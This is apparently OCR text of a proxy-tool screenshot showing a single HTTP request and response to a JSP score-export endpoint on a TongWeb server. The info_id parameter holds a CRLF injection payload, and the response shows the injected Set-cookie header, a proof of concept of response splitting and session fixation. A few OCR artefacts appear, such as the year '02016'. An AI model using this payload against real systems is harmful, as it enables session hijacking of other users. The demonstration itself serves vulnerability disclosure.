 Request
Raw Params Headers Hex
GET
/BossWeb/em/bulletin/bulletin_scoreinfo_export.jsp?info_id=INFO00000000003191248%0D%0ASet-cooki
e:+JSESSIONID=123456%0d%0a&area_id=590&dept_id=9999997&staff_id=9991331&send_staff_id=9990267&
info_score=false HTTP/1.1
Host: 10.46.34.230:8899
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://10.46.34.230:8899/BossWeb/em/bulletin/bulletin_detail.jsp?info_id=INFO00000000003191248&
area_id=590&dept_id=9999997&staff_id=9991331&operate_type=expire&verify_code=&busi_type=-1&id_
index=0
Cookie: JSESSIONID=q4i1a2vpe1CjDiISMt(CjDiISMt); verify_code=&busi_type=-1&id_index=0
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Disposition: attachment;filename=Score_INFO00000000003191248
Set-cookie: JSESSIONID=123456
_1474506075668.xls
Set-Cookie: JSESSIONID=q4i1a2vpe1CjDiISMt(CjDiISMt);Path=/BossWeb
Connection: Keep-Alive
Server: TongWeb Application Server/4.0 ( JSP 1.2; Servlet 2.3 )
Date: Thu, 22 Sep 02016 01:01:15 GMT
Content-Type: application/vnd.ms-execl;charset=gb2312